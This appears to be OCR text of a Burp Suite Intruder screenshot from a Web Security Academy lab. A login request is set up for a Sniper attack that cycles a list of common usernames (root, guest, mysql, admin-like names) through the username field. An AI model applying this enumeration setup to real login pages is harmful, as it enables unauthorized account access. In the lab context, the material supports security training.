 1 2 3 4
5:33
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=test
Search
1 highlight 1 payload position Length: 1000
Event log (33) All issues
Memory: 186.1MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 52
Request count: 52
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load
Remove
Clear
Deduplicate
carios
root
Paste one or more items from the clipboard
the
test
gin
guest
info
adm
mysql
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings